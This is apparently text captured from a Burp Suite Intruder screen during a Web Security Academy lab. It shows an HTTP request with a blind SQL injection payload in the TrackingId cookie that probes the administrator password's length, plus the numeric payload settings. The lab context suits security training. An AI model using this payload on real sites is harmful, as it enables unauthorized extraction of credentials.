 Target
0a4800e50483227682512493009d0090.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a4800e50483227682512493009d0090.web-security-academy.net
3 Cookie: TrackingId=
ID'+and+(select+username+from+users+where+username%3d'administrator'+and+LENGTH(pass
word)>§1§)%3d'administrator'--; session=fhnuYSzZUAtzJj4aDiQRmtVg6OC73j70
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4800e50483227682512493009d0090.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#